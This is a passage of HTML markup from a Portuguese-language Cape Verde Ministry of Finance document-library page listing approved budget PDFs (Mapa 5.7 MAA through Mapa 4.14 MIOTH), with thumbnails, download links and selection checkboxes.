	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141713?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.7+MAA.pdf/1046f5c3-f2ac-4503-7a3a-1d0120bcb217?version=1.0&t=1553600191159&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141713?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.7 MAA.pdf" > Mapa 5.7 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.6 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141701" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.6+MEM.pdf/f4f9ff41-79d8-c4a6-f7d4-e753ed195580?version=1.0&t=1553600191052&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141701?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.6+MEM.pdf/f4f9ff41-79d8-c4a6-f7d4-e753ed195580?version=1.0&t=1553600191052&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141701?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.6 MEM.pdf" > Mapa 5.6 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.5 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141689" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.5+MAI.pdf/6b25e4c5-2566-f0d6-2c54-924959cc4f02?version=1.0&t=1553600190944&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141689?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.5+MAI.pdf/6b25e4c5-2566-f0d6-2c54-924959cc4f02?version=1.0&t=1553600190944&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141689?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.5 MAI.pdf" > Mapa 5.5 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.4 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141677" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.4+MJT.pdf/39e8bde0-1ddf-70a4-9c89-6d090a03443a?version=1.0&t=1553600190845&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141677?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.4+MJT.pdf/39e8bde0-1ddf-70a4-9c89-6d090a03443a?version=1.0&t=1553600190845&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141677?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.4 MJT.pdf" > Mapa 5.4 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.3 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141665" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.3+MDefesa.pdf/3a3557b2-4095-fe52-ca43-4614616d37a8?version=1.0&t=1553600190746&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141665?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.3+MDefesa.pdf/3a3557b2-4095-fe52-ca43-4614616d37a8?version=1.0&t=1553600190746&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141665?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.3 MDefesa.pdf" > Mapa 5.3 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.2 MNEC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141653" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.2+MNEC.pdf/a29e58b5-ce40-9dfb-6b0b-b4cae562d945?version=1.0&t=1553600190660&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141653?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.2+MNEC.pdf/a29e58b5-ce40-9dfb-6b0b-b4cae562d945?version=1.0&t=1553600190660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141653?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.2 MNEC.pdf" > Mapa 5.2 MNEC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141641" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5.1+MF.pdf/45cf37ee-0a02-5186-ba30-cc747b6ba39b?version=1.0&t=1553600190552&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141641?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.1+MF.pdf/45cf37ee-0a02-5186-ba30-cc747b6ba39b?version=1.0&t=1553600190552&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141641?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 5.1 MF.pdf" > Mapa 5.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.14 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141629" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+4.14+MIOTH.pdf/a4a1d016-2da5-1f71-cbea-1e9695ed6fb6?version=1.0&t=1553600190447&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+4.14+MIOTH.pdf/a4a1d016-2da5-1f71-cbea-1e9695ed6fb6?version=1.0&t=1553600190447&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a 